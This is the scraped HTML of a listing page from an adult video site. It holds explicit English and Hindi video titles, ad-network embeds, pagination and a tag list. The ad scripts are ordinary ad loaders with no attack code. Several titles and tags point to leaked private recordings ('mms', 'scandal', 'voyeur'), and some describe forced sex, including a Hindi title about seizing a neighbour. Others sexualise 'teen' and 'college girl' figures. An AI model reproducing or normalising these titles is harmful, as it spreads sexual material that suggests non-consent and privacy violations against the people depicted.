<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/busty-arab-chick-gets-good-humping-from-hung-mailman/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/21/320_busty_arab_from.jpg" alt="busty-arab-chick-gets-good-humping-from-hung-mailman">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> busty-arab-chick-gets-good-humping-from-hung-mailman</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/www-indian4u-ml-mallu-college-girl-car-blowjob-mms/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/16/905_indian4u_ml_Mallu.jpg" alt="www.indian4u.ml - Mallu-college-girl-car-blowjob-mms">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> www.indian4u.ml - Mallu-college-girl-car-blowjob-mms</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-girl-allowed-man-to-drink-her-breast-milk/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/712_Desi.jpg" alt="Desi Girl Allowed Man To Drink her Breast Milk">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Girl Allowed Man To Drink her Breast Milk</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13062/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/507_--.jpg" alt="देवर ने भाभी को रंडी बना के चुत में छोड़ा">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> देवर ने भाभी को रंडी बना के चुत में छोड़ा</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:33</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/marathi-girl-hard-sex-indian-girl-hard-sex-in-home/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/759_-in-home.jpg" alt="Marathi girl hard sex indian girl hard sex in home">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Marathi girl hard sex indian girl hard sex in home</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/force-in-movie/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/21/361_Force_movie.jpg" alt="Force in movie">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Force in movie</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:23</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-milf-handjoab-and-blowjob-new/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/17/892_and.jpg" alt="Desi Milf Handjoab and Blowjob (new)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Milf Handjoab and Blowjob (new)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:31</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-short-films-hot-bhabhi-ke-najayaj-sambandh-hot/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/19/949_Hot.jpg" alt="Hot Indian short films- Hot Bhabhi Ke Najayaj Sambandh-hot big boob show">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Indian short films- Hot Bhabhi Ke Najayaj Sambandh-hot big boob show</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:28</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hornylily-showing-off-her-dirty-panties-and-pussy-close-up/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/12/545_off_dirty_and.jpg" alt="HornyLily showing off her dirty panties and pussy close-up">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> HornyLily showing off her dirty panties and pussy close-up</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:41</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/nude-mallu-chick-boobs/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/759_Nude.jpg" alt="Nude mallu chick boobs">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Nude mallu chick boobs</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/aunty-hot-boob-show-6162/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/11/959_Aunty_Boob_Show.jpg" alt="Aunty Hot Boob Show">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Aunty Hot Boob Show</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:48</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13074/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/519_--.jpg" alt="इंडियन भाभी को पटाकर धीरे-धीरे चोदने लगा और चुत के अंदर लन्ड का पानी निकल गया">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> इंडियन भाभी को पटाकर धीरे-धीरे चोदने लगा और चुत के अंदर लन्ड का पानी निकल गया</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:44</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/cheating-nandhini-with-ex-lover/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/20/597_nandhini_ex.jpg" alt="Cheating nandhini with ex lover">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Cheating nandhini with ex lover</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-indian-girl-hot-romance-with-young-guy-in-bed/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/790_guy.jpg" alt="Desi Indian girl hot romance with young guy in bed">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Indian girl hot romance with young guy in bed</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:56</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-boy-and-girl-enjoying-sex-and-kissing/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/10/289_girl_kissing.jpg" alt="Mallu boy and girl enjoying sex and kissing">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mallu boy and girl enjoying sex and kissing</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:35</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/fucking-sexy-hot-step-sister/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/809_fucking-sexy-sister.jpg" alt="Fucking a sexy hot step sister">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Fucking a sexy hot step sister</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:28</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-girl-full-chut-masti-sexy-hot-yaung-girl-sex-indian/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/814_chut-sex-film.jpg" alt="Desi girl full chut masti sexy hot yaung girl sex indian xxx sex film best sex xvideos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi girl full chut masti sexy hot yaung girl sex indian xxx sex film best sex xvideos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13379/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/820.jpg" alt="छत पर अकेली बैठी हुई पड़ोसन को पकड़कर चोद ड़ाला">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> छत पर अकेली बैठी हुई पड़ोसन को पकड़कर चोद ड़ाला</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:39</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/lonely-xxx-bengali-bhabhi-fucking-with-brother-in-law-excl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/569_bhabhi-make.jpg" alt="Lonely xxx Bengali Bhabhi fucking with Brother in law&excl; please make me pregnant">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Lonely xxx Bengali Bhabhi fucking with Brother in law&excl; please make me pregnant</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/jaya-fucking-mona-bhabhi-hot-fuck/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/17/573_fucking_mona_hot.jpg" alt="jaya fucking mona bhabhi hot fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> jaya fucking mona bhabhi hot fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tution-teacher-seduce-college-girl-and-her-mom-enjoys-9548/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/18/609_college_and.jpg" alt="Tution teacher seduce college girl and her mom enjoys with both (new)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Tution teacher seduce college girl and her mom enjoys with both (new)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:41</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-wife-fuck-with-teen-boy/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/829_-indian-fuck.jpg" alt="indian wife fuck with teen boy">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> indian wife fuck with teen boy</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/naughty-desi-college-teen-rides-dildo-against-hong/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/833_naughty-kong.jpg" alt="NAUGHTY DESI COLLEGE TEEN RIDES DILDO AGAINST HONG KONG SKYSCRAPER WINDOW">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> NAUGHTY DESI COLLEGE TEEN RIDES DILDO AGAINST HONG KONG SKYSCRAPER WINDOW</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13394/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/836_--.jpg" alt="शादी में आई बहनों और भाभीयों ने दूल्हे को जमकर चोदने की प्रेक्टिस करवाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> शादी में आई बहनों और भाभीयों ने दूल्हे को जमकर चोदने की प्रेक्टिस करवाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/slutty-desi-princess-jasmine-blows-aladdin-on-magic/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/835_desi-jasmine-on.jpg" alt="SLUTTY DESI PRINCESS JASMINE BLOWS ALADDIN ON MAGIC CARPET">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> SLUTTY DESI PRINCESS JASMINE BLOWS ALADDIN ON MAGIC CARPET</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:08</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-bhabhi-late-night-hot-sex-with-husband/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/845_-bhabhi-late.jpg" alt="Indian Bhabhi Late Night Hot Sex With Husband">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Bhabhi Late Night Hot Sex With Husband</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-indian-wife-in-kitchen-having-rough-sex/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/847_wife-having.jpg" alt="Desi Indian Wife In Kitchen Having Rough Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Indian Wife In Kitchen Having Rough Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/xxxmaal-com-erotic-wife-love-making/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/16/114_com_Erotic.jpg" alt="xxxmaal.com-Erotic Wife Love Making">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> xxxmaal.com-Erotic Wife Love Making</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:31</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="navi">
        <ul class="pages">
                                    
                                            <li class="active"><a href="/latest-hot-tamil-sex/" target="_self">1</a></li>
                                    
                                            <li class=""><a href="/latest-hot-tamil-sex/2/" target="_self">2</a></li>
                                    
                                            <li class=""><a href="/latest-hot-tamil-sex/3/" target="_self">3</a></li>
                                    
                                            <li class=""><a href="/latest-hot-tamil-sex/4/" target="_self">4</a></li>
                                    
                                            <li class=""><a href="/latest-hot-tamil-sex/5/" target="_self">5</a></li>
                                     <span class='scj_dots'>...</span> 
                                            <li class=""><a href="/latest-hot-tamil-sex/112/" target="_self">112</a></li>
                                    
                                            <li class=""><a href="/latest-hot-tamil-sex/113/" target="_self">113</a></li>
                                    
                                            <li class=""><a href="/latest-hot-tamil-sex/114/" target="_self">114</a></li>
                                    
                        </ul>
</div>
<h2>Advertisment</h2>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Tamil Porn Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                    <span class="value"><i class="fa fa-play"></i> 513 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>
                    <span class="value"><i class="fa fa-play"></i> 279 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>
                    <span class="value"><i class="fa fa-play"></i> 277 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                    <span class="value"><i class="fa fa-play"></i> 767 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                    <span class="value"><i class="fa fa-play"></i> 73 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                    <span class="value"><i class="fa fa-play"></i> 2084 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                    <span class="value"><i class="fa fa-play"></i> 262 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                    <span class="value"><i class="fa fa-play"></i> 22 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>
                    <span class="value"><i class="fa fa-play"></i> 18 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                    <span class="value"><i class="fa fa-play"></i> 487 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                    <span class="value"><i class="fa fa-play"></i> 146 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                    <span class="value"><i class="fa fa-play"></i> 2573 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                    <span class="value"><i class="fa fa-play"></i> 184 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>
                    <span class="value"><i class="fa fa-play"></i> 77 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                    <span class="value"><i class="fa fa-play"></i> 52 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                    <span class="value"><i class="fa fa-play"></i> 727 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 66 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                    <span class="value"><i class="fa fa-play"></i> 28 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                    <span class="value"><i class="fa fa-play"></i> 230 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>
                    <span class="value"><i class="fa fa-play"></i> 160 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>
                    <span class="value"><i class="fa fa-play"></i> 68 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                    <span class="value"><i class="fa fa-play"></i> 1465 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                    <span class="value"><i class="fa fa-play"></i> 336 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                    <span class="value"><i class="fa fa-play"></i> 169 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>
                    <span class="value"><i class="fa fa-play"></i> 15 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                    <span class="value"><i class="fa fa-play"></i> 46 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>
                    <span class="value"><i class="fa fa-play"></i> 561 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                    <span class="value"><i class="fa fa-play"></i> 278 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>
                    <span class="value"><i class="fa fa-play"></i> 115 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                    <span class="value"><i class="fa fa-play"></i> 5464 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
